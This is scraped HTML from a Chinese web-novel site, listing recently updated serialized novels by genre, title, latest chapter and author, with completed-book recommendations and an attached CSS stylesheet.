				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「都市小说」</span></td>
				<td><a class="name" href="/bk/43486604309/">重生80：拒绝接班，我能看到弹幕在剧透</a></td>
				<td><a class="section" href="/bk/43486604309/">第97章 拼酒？弹幕说我能喝到他破产！</a></td>
				<td><span class="author">清风吟者</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「修真小说」</span></td>
				<td><a class="name" href="/bk/53312314309/">人在洪荒写日记，妖皇帝俊要招我为婿</a></td>
				<td><a class="section" href="/bk/53312314309/">第1210章 三百年之期</a></td>
				<td><span class="author">钓水猫</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「穿越小说」</span></td>
				<td><a class="name" href="/bk/59844511309/">开局怒怼李世民：这太子我不当了</a></td>
				<td><a class="section" href="/bk/59844511309/">第721章  暗中布局</a></td>
				<td><span class="author">不恰药药</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「都市小说」</span></td>
				<td><a class="name" href="/bk/15160378309/">他的小撩精</a></td>
				<td><a class="section" href="/bk/15160378309/">第303章  侯宴琛VS侯念（三一）</a></td>
				<td><span class="author">街灯读我</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「修真小说」</span></td>
				<td><a class="name" href="/bk/90923622309/">取经？先过我花果山这一关</a></td>
				<td><a class="section" href="/bk/90923622309/">第835章</a></td>
				<td><span class="author">一三五只兔</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「网游小说」</span></td>
				<td><a class="name" href="/bk/54833760309/">网游：回到开服前我有神级天赋</a></td>
				<td><a class="section" href="/bk/54833760309/">第3225章</a></td>
				<td><span class="author">佚名</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「都市小说」</span></td>
				<td><a class="name" href="/bk/20855957309/">蛊仙娘娘</a></td>
				<td><a class="section" href="/bk/20855957309/">第345章  阴苗族祖宗圣女</a></td>
				<td><span class="author">上玖殿下</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「其他小说」</span></td>
				<td><a class="name" href="/bk/85352714309/">都市怪谈：相亲群只有我一个活人</a></td>
				<td><a class="section" href="/bk/85352714309/">第43章 任务失败</a></td>
				<td><span class="author">幽铭人生</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「修真小说」</span></td>
				<td><a class="name" href="/bk/73286715309/">菜鸟逆袭：五行狂拽修仙路</a></td>
				<td><a class="section" href="/bk/73286715309/">第3005章</a></td>
				<td><span class="author">佚名</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「其他小说」</span></td>
				<td><a class="name" href="/bk/51620884309/">步凡大妮</a></td>
				<td><a class="section" href="/bk/51620884309/">第878章 熟悉的女子</a></td>
				<td><span class="author">青衫格</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「玄幻小说」</span></td>
				<td><a class="name" href="/bk/99070599309/">赘婿神皇</a></td>
				<td><a class="section" href="/bk/99070599309/">第6728章 当我怕你？</a></td>
				<td><span class="author">谭老仙</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「都市小说」</span></td>
				<td><a class="name" href="/bk/22129695309/">将门弃妇又震慑边关了！</a></td>
				<td><a class="section" href="/bk/22129695309/">第1661章 梦回出嫁前终篇</a></td>
				<td><span class="author">六月</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「其他小说」</span></td>
				<td><a class="name" href="/bk/21704307309/">最强废材崛起陆微云云将雪</a></td>
				<td><a class="section" href="/bk/21704307309/">第5697章</a></td>
				<td><span class="author">佚名</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「都市小说」</span></td>
				<td><a class="name" href="/bk/28823939309/">随母改嫁换新爹，拖油瓶成了团宠</a></td>
				<td><a class="section" href="/bk/28823939309/">第282章 旧衣服</a></td>
				<td><span class="author">萝兹萝丝</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「其他小说」</span></td>
				<td><a class="name" href="/bk/72434761309/">梁月向华月</a></td>
				<td><a class="section" href="/bk/72434761309/">第1323章</a></td>
				<td><span class="author">佚名</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「其他小说」</span></td>
				<td><a class="name" href="/bk/34820047309/">全家软饭硬吃？踹了渣男，改嫁首富！</a></td>
				<td><a class="section" href="/bk/34820047309/">第468章 你生病的事</a></td>
				<td><span class="author">千屈菜</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「玄幻小说」</span></td>
				<td><a class="name" href="/bk/27811407309/">玄幻：一剑斩九天，尔等退下！</a></td>
				<td><a class="section" href="/bk/27811407309/">第6868章</a></td>
				<td><span class="author">佚名</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「其他小说」</span></td>
				<td><a class="name" href="/bk/71266988309/">霸总别追了，夫人只想拿钱独美</a></td>
				<td><a class="section" href="/bk/71266988309/">第1309章</a></td>
				<td><span class="author">佚名</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「都市小说」</span></td>
				<td><a class="name" href="/bk/38313289309/">提离婚你装高冷，我发财了你发疯？</a></td>
				<td><a class="section" href="/bk/38313289309/">第637章</a></td>
				<td><span class="author">云中觅</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「其他小说」</span></td>
				<td><a class="name" href="/bk/38350729309/">宅魔女</a></td>
				<td><a class="section" href="/bk/38350729309/">1570.夜色漫长</a></td>
				<td><span class="author">咸鱼成仙</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「修真小说」</span></td>
				<td><a class="name" href="/bk/63313848309/">凡人逆天</a></td>
				<td><a class="section" href="/bk/63313848309/">第5229章</a></td>
				<td><span class="author">佚名</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「穿越小说」</span></td>
				<td><a class="name" href="/bk/17297065309/">家族风云变！一滴神油搅动乾坤</a></td>
				<td><a class="section" href="/bk/17297065309/">第3158章</a></td>
				<td><span class="author">佚名</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「其他小说」</span></td>
				<td><a class="name" href="/bk/79550162309/">人在峨眉，开局获取金色词条</a></td>
				<td><a class="section" href="/bk/79550162309/">第397章 和氏璧</a></td>
				<td><span class="author">黑白大团子</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「其他小说」</span></td>
				<td><a class="name" href="/bk/23264845309/">巫师的地位，超然无上</a></td>
				<td><a class="section" href="/bk/23264845309/">第4336节 默林与叶卡伦</a></td>
				<td><span class="author">牧狐</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「都市小说」</span></td>
				<td><a class="name" href="/bk/62527086309/">醉酒走错房，冰山女总裁一夜沦陷</a></td>
				<td><a class="section" href="/bk/62527086309/">第757章：一步登天</a></td>
				<td><span class="author">九天</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「其他小说」</span></td>
				<td><a class="name" href="/bk/28067635309/">向华月梁月</a></td>
				<td><a class="section" href="/bk/28067635309/">第1323章</a></td>
				<td><span class="author">佚名</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「都市小说」</span></td>
				<td><a class="name" href="/bk/49883509309/">裴总别傲娇了，夫人已经签了离婚协议</a></td>
				<td><a class="section" href="/bk/49883509309/">第813章 怀疑</a></td>
				<td><span class="author">扶光</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「其他小说」</span></td>
				<td><a class="name" href="/bk/87927515309/">狂婿：我的财富多到你想象不到林凡杨雪</a></td>
				<td><a class="section" href="/bk/87927515309/">第2656章 成功突破</a></td>
				<td><span class="author">林平之</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「穿越小说」</span></td>
				<td><a class="name" href="/bk/64555121309/">娘亲开门，我带神医系统来救你了</a></td>
				<td><a class="section" href="/bk/64555121309/">第八十九章 游湖</a></td>
				<td><span class="author">不腻</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「其他小说」</span></td>
				<td><a class="name" href="/bk/78321304309/">影视世界从药神开始</a></td>
				<td><a class="section" href="/bk/78321304309/">第一六八零章 人约黄昏后</a></td>
				<td><span class="author">楞个哩嗝楞</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「其他小说」</span></td>
				<td><a class="name" href="/bk/94663235309/">陈平耿姗姗</a></td>
				<td><a class="section" href="/bk/94663235309/">第五千九百五十八章 独开一道</a></td>
				<td><span class="author">韩三千</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「玄幻小说」</span></td>
				<td><a class="name" href="/bk/99440939309/">凡尘飞仙</a></td>
				<td><a class="section" href="/bk/99440939309/">第2115章  领悟道域的五重境神王</a></td>
				<td><span class="author">齐甲</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「玄幻小说」</span></td>
				<td><a class="name" href="/bk/10752578309/">吞天神体：从仙女奉献开始无敌</a></td>
				<td><a class="section" href="/bk/10752578309/">第1044章 我看你是活腻了！</a></td>
				<td><span class="author">南云月</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「其他小说」</span></td>
				<td><a class="name" href="/bk/21465913309/">万古第一废材陆仁</a></td>
				<td><a class="section" href="/bk/21465913309/">第3900章 谁镇压谁？</a></td>
				<td><span class="author">爱哭的小十七</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「其他小说」</span></td>
				<td><a class="name" href="/bk/12554838309/">罪犯系统天塌了!错绑我一个警察</a></td>
				<td><a class="section" href="/bk/12554838309/">第608章 圈套？心甘情愿。</a></td>
				<td><span class="author">炭烤切糕</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「都市小说」</span></td>
				<td><a class="name" href="/bk/35791172309/">重生1994，逃婚海钓赢麻了！</a></td>
				<td><a class="section" href="/bk/35791172309/">第3144章</a></td>
				<td><span class="author">林溪</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「玄幻小说」</span></td>
				<td><a class="name" href="/bk/34195676309/">玄幻：一念间，万界沉浮</a></td>
				<td><a class="section" href="/bk/34195676309/">第6868章</a></td>
				<td><span class="author">佚名</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「其他小说」</span></td>
				<td><a class="name" href="/bk/77827280309/">梦幻西游之重返2005</a></td>
				<td><a class="section" href="/bk/77827280309/">第2096章 这踏马是出蓝字的事儿吗？！</a></td>
				<td><span class="author">秋风夏蝉</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「都市小说」</span></td>
				<td><a class="name" href="/bk/79898254309/">刚夸我是麒麟儿，转头就剥我天命骨</a></td>
				<td><a class="section" href="/bk/79898254309/">第130章 知识就特么是力量！解锁双生神明门神！</a></td>
				<td><span class="author">枫林凌乱</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「其他小说」</span></td>
				<td><a class="name" href="/bk/56697022309/">足球:拒绝国足，我入德国国家队</a></td>
				<td><a class="section" href="/bk/56697022309/">第3182章 新赛季第一场杀疯了！熟悉的多特回来了！</a></td>
				<td><span class="author">不正不</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「其他小说」</span></td>
				<td><a class="name" href="/bk/60007691309/">穿越古代：三个女人N台戏</a></td>
				<td><a class="section" href="/bk/60007691309/">第3959章</a></td>
				<td><span class="author">佚名</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「穿越小说」</span></td>
				<td><a class="name" href="/bk/98583389309/">藏娇骨</a></td>
				<td><a class="section" href="/bk/98583389309/">100树立威信最快的方式</a></td>
				<td><span class="author">阿彩</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「都市小说」</span></td>
				<td><a class="name" href="/bk/11911336309/">1977：开局相亲女儿国王</a></td>
				<td><a class="section" href="/bk/11911336309/">第794章 《龙珠》和集英社</a></td>
				<td><span class="author">天不负01</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「都市小说」</span></td>
				<td><a class="name" href="/bk/97049552309/">分手后，我在官场平步青云</a></td>
				<td><a class="section" href="/bk/97049552309/">第4136章</a></td>
				<td><span class="author">佚名</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「都市小说」</span></td>
				<td><a class="name" href="/bk/41467113309/">官梯：从选调生开始问鼎权力巅峰</a></td>
				<td><a class="section" href="/bk/41467113309/">第230章 找茬？开砸！</a></td>
				<td><span class="author">一碗热汤面</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「穿越小说」</span></td>
				<td><a class="name" href="/bk/54611144309/">被赶出家门，我盖房囤粮肉满仓</a></td>
				<td><a class="section" href="/bk/54611144309/">第1144章担忧</a></td>
				<td><span class="author">星云逐月</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「修真小说」</span></td>
				<td><a class="name" href="/bk/60323751309/">当了五十亿年太阳，我修仙了</a></td>
				<td><a class="section" href="/bk/60323751309/">第192章 美貌税</a></td>
				<td><span class="author">传说中的葡萄</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「都市小说」</span></td>
				<td><a class="name" href="/bk/29221824309/">死遁的第二年，周总疯了</a></td>
				<td><a class="section" href="/bk/29221824309/">第248章  我养你</a></td>
				<td><span class="author">林深深</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「其他小说」</span></td>
				<td><a class="name" href="/bk/33994141309/">去你的真假千金，她是人族首席</a></td>
				<td><a class="section" href="/bk/33994141309/">第209章 下一步棋</a></td>
				<td><span class="author">复活一只小天使</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「玄幻小说」</span></td>
				<td><a class="name" href="/bk/37123130309/">玄幻：不装了，我就是绝世天才</a></td>
				<td><a class="section" href="/bk/37123130309/">第6568章</a></td>
				<td><span class="author">佚名</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「其他小说」</span></td>
				<td><a class="name" href="/bk/68708800309/">综影视：阿十</a></td>
				<td><a class="section" href="/bk/68708800309/">第13000章 少白-阿娜129（会员加更）</a></td>
				<td><span class="author">宁常</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「其他小说」</span></td>
				<td><a class="name" href="/bk/18146566309/">灰烬领主</a></td>
				<td><a class="section" href="/bk/18146566309/">第五千四百一十二章 攻入母星</a></td>
				<td><span class="author">我爱小豆</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「科幻小说」</span></td>
				<td><a class="name" href="/bk/59026749309/">我的老婆不大正经</a></td>
				<td><a class="section" href="/bk/59026749309/">第135章 独自深入——凭什么</a></td>
				<td><span class="author">我是你的噩梦</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「其他小说」</span></td>
				<td><a class="name" href="/bk/37828994309/">程宇林雨菡</a></td>
				<td><a class="section" href="/bk/37828994309/">第八千七百九十五章 神奇云山！</a></td>
				<td><span class="author">如墨似血</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「玄幻小说」</span></td>
				<td><a class="name" href="/bk/42008108309/">开局结为道侣，我签到就能无敌</a></td>
				<td><a class="section" href="/bk/42008108309/">第268章 钥匙</a></td>
				<td><span class="author">爱吃的社恐</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「其他小说」</span></td>
				<td><a class="name" href="/bk/29121470309/">我在女宿舍碰到的那些邪乎事</a></td>
				<td><a class="section" href="/bk/29121470309/">第141章 夜探鬼域</a></td>
				<td><span class="author">书控掌门人</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「穿越小说」</span></td>
				<td><a class="name" href="/bk/20347798309/">重回拜师日，偏心师尊靠边站</a></td>
				<td><a class="section" href="/bk/20347798309/">第691章 死就死了</a></td>
				<td><span class="author">观云涧</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「科幻小说」</span></td>
				<td><a class="name" href="/bk/76930732309/">断阴人</a></td>
				<td><a class="section" href="/bk/76930732309/">第九百九十一章  帮忙</a></td>
				<td><span class="author">峥嵘之夜</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「其他小说」</span></td>
				<td><a class="name" href="/bk/72502399309/">我在大明长生久视李青朱元璋</a></td>
				<td><a class="section" href="/bk/72502399309/">第174章 兄教育妹</a></td>
				<td><span class="author">青红</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「其他小说」</span></td>
				<td><a class="name" href="/bk/40212098309/">通房有孕，清冷权臣不清冷了</a></td>
				<td><a class="section" href="/bk/40212098309/">第131 章 皇上啊，你可要救救老臣的一双孙儿啊</a></td>
				<td><span class="author">林丸子</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「其他小说」</span></td>
				<td><a class="name" href="/bk/47246727309/">朱元璋李青</a></td>
				<td><a class="section" href="/bk/47246727309/">第174章 兄教育妹</a></td>
				<td><span class="author">青红</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「玄幻小说」</span></td>
				<td><a class="name" href="/bk/52351445309/">师兄弟全员诡修，我只能不做人了</a></td>
				<td><a class="section" href="/bk/52351445309/">第767章 顾青夺仙遗而走</a></td>
				<td><span class="author">扑通鱼</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「其他小说」</span></td>
				<td><a class="name" href="/bk/82406339309/">重生撕毁离婚申请，随军夜被宠哭</a></td>
				<td><a class="section" href="/bk/82406339309/">第271章 我想问问小哥，我之前被姜家收养的事</a></td>
				<td><span class="author">萧十九</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「其他小说」</span></td>
				<td><a class="name" href="/bk/70229559309/">搬空侯府，我拒绝让你们吃绝户</a></td>
				<td><a class="section" href="/bk/70229559309/">第479章</a></td>
				<td><span class="author">佚名</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「都市小说」</span></td>
				<td><a class="name" href="/bk/52705617309/">重生1984：我靠赶海打渔成首富</a></td>
				<td><a class="section" href="/bk/52705617309/">第922章  铜货六品</a></td>
				<td><span class="author">菠萝炒饭</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「玄幻小说」</span></td>
				<td><a class="name" href="/bk/27028655309/">人在高武，言出法随</a></td>
				<td><a class="section" href="/bk/27028655309/">第405章 灵械</a></td>
				<td><span class="author">衔雨</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「都市小说」</span></td>
				<td><a class="name" href="/bk/97159849309/">从继承小工厂到全球财阀</a></td>
				<td><a class="section" href="/bk/97159849309/">第869章 天塌了</a></td>
				<td><span class="author">柠檬炒辣椒</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「其他小说」</span></td>
				<td><a class="name" href="/bk/53843435309/">鬼话连篇夏一天郁小雪</a></td>
				<td><a class="section" href="/bk/53843435309/">第九千三百零七章：厌弃</a></td>
				<td><span class="author">浮梦流年</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「其他小说」</span></td>
				<td><a class="name" href="/bk/19194714309/">直视古神一整年</a></td>
				<td><a class="section" href="/bk/19194714309/">第两千五百九十七章 末日已来</a></td>
				<td><span class="author">三藏的左轮</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「其他小说」</span></td>
				<td><a class="name" href="/bk/63919880309/">女神的上门豪婿(又名:女神的超级赘婿,主角:赵旭)</a></td>
				<td><a class="section" href="/bk/63919880309/">第8832章 拭目以待吧</a></td>
				<td><span class="author">韦小鸨</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「其他小说」</span></td>
				<td><a class="name" href="/bk/46850126309/">玄幻：装了三年废物，出手就无敌楚云楚啸天</a></td>
				<td><a class="section" href="/bk/46850126309/">第2992章</a></td>
				<td><span class="author">佚名</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「修真小说」</span></td>
				<td><a class="name" href="/bk/77500287309/">凡人问天</a></td>
				<td><a class="section" href="/bk/77500287309/">第2801章</a></td>
				<td><span class="author">佚名</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「都市小说」</span></td>
				<td><a class="name" href="/bk/51836458309/">官术</a></td>
				<td><a class="section" href="/bk/51836458309/">第3103章</a></td>
				<td><span class="author">佚名</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「玄幻小说」</span></td>
				<td><a class="name" href="/bk/28941276309/">三年期限已到，他一剑重振族风！</a></td>
				<td><a class="section" href="/bk/28941276309/">第6859章</a></td>
				<td><span class="author">佚名</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「玄幻小说」</span></td>
				<td><a class="name" href="/bk/64417941309/">苟在武道世界成圣</a></td>
				<td><a class="section" href="/bk/64417941309/">第459章 回宗（求月票！）</a></td>
				<td><span class="author">在水中的纸老虎</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「都市小说」</span></td>
				<td><a class="name" href="/bk/41277270309/">爱意将熄</a></td>
				<td><a class="section" href="/bk/41277270309/">第728章</a></td>
				<td><span class="author">蓝掉</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
			<tr class="none">
				<td><span class="classify">「玄幻小说」</span></td>
				<td><a class="name" href="/bk/96882130309/">玄幻：开局一颗混沌珠</a></td>
				<td><a class="section" href="/bk/96882130309/">第7225章</a></td>
				<td><span class="author">佚名</span></td>
				<td><span class="time">01-25</span></td>
			</tr>
		</tbody>
	</table>
	</div>
</div>

<div class="good-wrap">
	<h3 class="wrap-title">完本好书</h3>
	<dl class="rec-good-book">
		<dt class="book-img"><a href="/bk/26727026309/"><img src="/files/26727/26727026/26727026.jpg" alt="9370唐暮心沈靳城" /></a></dt>
		<dd class="text">
			<h3 class="tag"><span class="blue">其他小说</span><span class="red">已完结</span></h3>
			<h4><a href="/bk/26727026309/">9370唐暮心沈靳城</a></h4>
			<p class="intro">    离婚后，唐暮心以为这辈子</p>
		</dd>
	</dl>
	<dl class="rec-good-book">
		<dt class="book-img"><a href="/bk/72794013309/"><img src="/files/72794/72794013/72794013.jpg" alt="夏唯安傅南城" /></a></dt>
		<dd class="text">
			<h3 class="tag"><span class="blue">其他小说</span><span class="red">已完结</span></h3>
			<h4><a href="/bk/72794013309/">夏唯安傅南城</a></h4>
			<p class="intro">    婚前，他是禁欲高冷的傅四</p>
		</dd>
	</dl>
	<dl class="rec-good-book">
		<dt class="book-img"><a href="/bk/42159973309/"><img src="/files/42159/42159973/42159973.jpg" alt="林夏杜珊珊" /></a></dt>
		<dd class="text">
			<h3 class="tag"><span class="blue">其他小说</span><span class="red">已完结</span></h3>
			<h4><a href="/bk/42159973309/">林夏杜珊珊</a></h4>
			<p class="intro">    受人白眼的穷学生林夏偶然</p>
		</dd>
	</dl>
	<dl class="rec-good-book">
		<dt class="book-img"><a href="/bk/78669146309/"><img src="/files/78669/78669146/78669146.jpg" alt="夜夜笙箫李峰唐婉" /></a></dt>
		<dd class="text">
			<h3 class="tag"><span class="blue">其他小说</span><span class="red">已完结</span></h3>
			<h4><a href="/bk/78669146309/">夜夜笙箫李峰唐婉</a></h4>
			<p class="intro">    ★★★本书简介★★★这本</p>
		</dd>
	</dl>
</div>
<div class="cf"></div>

</div>

</div>

<div class="footer">
	<p>本站所收录作品、社区话题、书库评论及本站所做之广告均属个人行为，与本站立场无关</p>
	<p>Copyright (C) 2020 千字文 All Rights Reserved.</p>
	<a href="/sitemap.xml">sitemap</a>
</div>
<div style="display:none;"><script>tongji();</script><script>tongji2();</script></div>
<script type="text/javascript" src="/tjjs/83cc0447.js"></script>
</div><!--wrap end-->

</body>
</html> 


--- FILE ---
content_type: text/css
request_url: https://www.channelwest.com/moban/read.css
body_size: 4367
content:
/* 基本样式 */
body,div,ul,ol,li,dl,dt,dd,span,p,h1,h2,h3,h4,h5,h6,img,form,table,tbody,tr,td,th,label,button,input,select,textarea{margin:0;padding:0}
body{font-family:'Microsoft YaHei','宋体',sans-serif;text-align:left;color:#1a1a1a;background:#fff;-webkit-font-smoothing:antialiased;-moz-font-smoothing:antialiased;}
a{color:#262626;text-decoration:none;transition: color .3s,background-color .3s,border .3s;}
a:hover{color:#ff3955;}
img{border:0px;}
ul li{list-style:none outside none;}
.cf{clear:both;overflow:hidden;}
.space{clear:both;overflow:hidden;height:20px;}
/* 搜索 */
.header_search input.searchBtn {
    background: none repeat scroll 0 0 #DDD;
    cursor: pointer;
    font-size: 14px;
    height: 32px;
    width: 95px;

	
}
.header_search input.search {
    border: 1px solid #A6D3E8;
    font: 16px/22px arial;
    height: 24px;
    margin-right: 5px;
    width: 320px;
    padding: 3px;
}
.header_search {
    float: left;
    overflow: hidden;
    width: 450px;
    margin: 20px auto auto 30px;
	position: absolute;
    right: 250px;
    top: 0px;
}

#wrapper{background:#f5f5f5;height:100%;}
#main{width:1020px;margin:0 auto;}
.nav-bar{width:190px;float:left;background-color:#fff;border-radius:0px;padding:20px;margin-right:20px;}
.nav-bar li{text-align:center;height:36px;line-height:36px;background:#f6f6f6;margin-bottom:1px;}
.nav-bar li.state{background:#ff9631;font-weight:bold;}
.nav-bar li.state a{color:#fff;}

.main-content{width:730px;float:left;background-color:#fff;border-radius:0px;padding:20px;}
.main-content-2{width:770px;float:left;background-color:#fff;border-radius:0px;padding:20px 0px;}
.top-wrap{width:100%;margin-bottom:20px;background:#ffffff;}
.wrap-box{background-color:#fff;border-radius:6px;padding:20px;width:980px;margin:0 auto;}
.focus-wrap, .hot-wrap, .sort-wrap, .rank-wrap, .news-wrap{margin:0px auto 20px;}
.wrap-title{border-bottom:1px solid #1a1a1a;padding-bottom:10px;}
.wrap-title-2{border-bottom:1px solid #e6e6e6;padding:0px 0px 10px 20px;}

.header{width:1020px;margin:10px auto;position:relative;}
.logo a{width:400px;height:80px;text-indent:-9999px;font-size:42px;}
.book-shelf{position:absolute;right:0px;top:30px;}
.book-shelf a{display:blcok;padding:10px 20px;border-radius:20px;font-size:14px;text-align:center;border:1px solid #ff5e66;background:#fff;color:#ff5e66;font:normal 14px/16px '宋体';}
.book-shelf a:hover{background:#ff5e66;color:#fff;border:1px solid #ff5e66;}

.nav{background:#3ca2a2;height:50px;}
.nav-list{width:1020px;margin:0 auto;clear:both;overflow:hidden;}
.nav li{float:left;color:#fff;margin-right:0px;height:48px;margin-right:25px;}
.nav li:hover{border-bottom:2px solid #fff;}
.nav li a{display:inline-block;color:#fff;padding:0px 0px;height:48px;line-height:48px;}

.book-img{border:1px solid #e6e6e6}
.book-img a{position:relative;z-index:1;display:block;overflow:hidden;width:100%;height:100%;box-shadow:0 1px 6px rgba(0,0,0,.3),0 0 5px #f9f2e9 inset}
.book-img a img{width:100%;height:100%;-webkit-transition:-webkit-transform .3s ease-out;-moz-transition:-moz-transform .3s ease-out;-ms-transition:-ms-transform .3s ease-out;transition:transform .3s ease-out;color:#fcfcfa}
.book-img a img:hover{-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-o-transform:scale(1.05);transform:scale(1.05)}

.book-cover{position:relative;z-index:4;float:right;width:52px;height:91px;margin-right:20px;text-align:center}
.book-cover img{width:60px;height:87px;outline:1px solid transparent}
:root .book-cover{-webkit-transform:perspective(60px) rotateY(-10deg);-moz-transform:perspective(60px) rotateY(-10deg);transform:perspective(60px) rotateY(-10deg)}
:root .book-cover:before{position:absolute;z-index:3;top:3%;left:10%;width:100%;height:90%;background-color:#999}
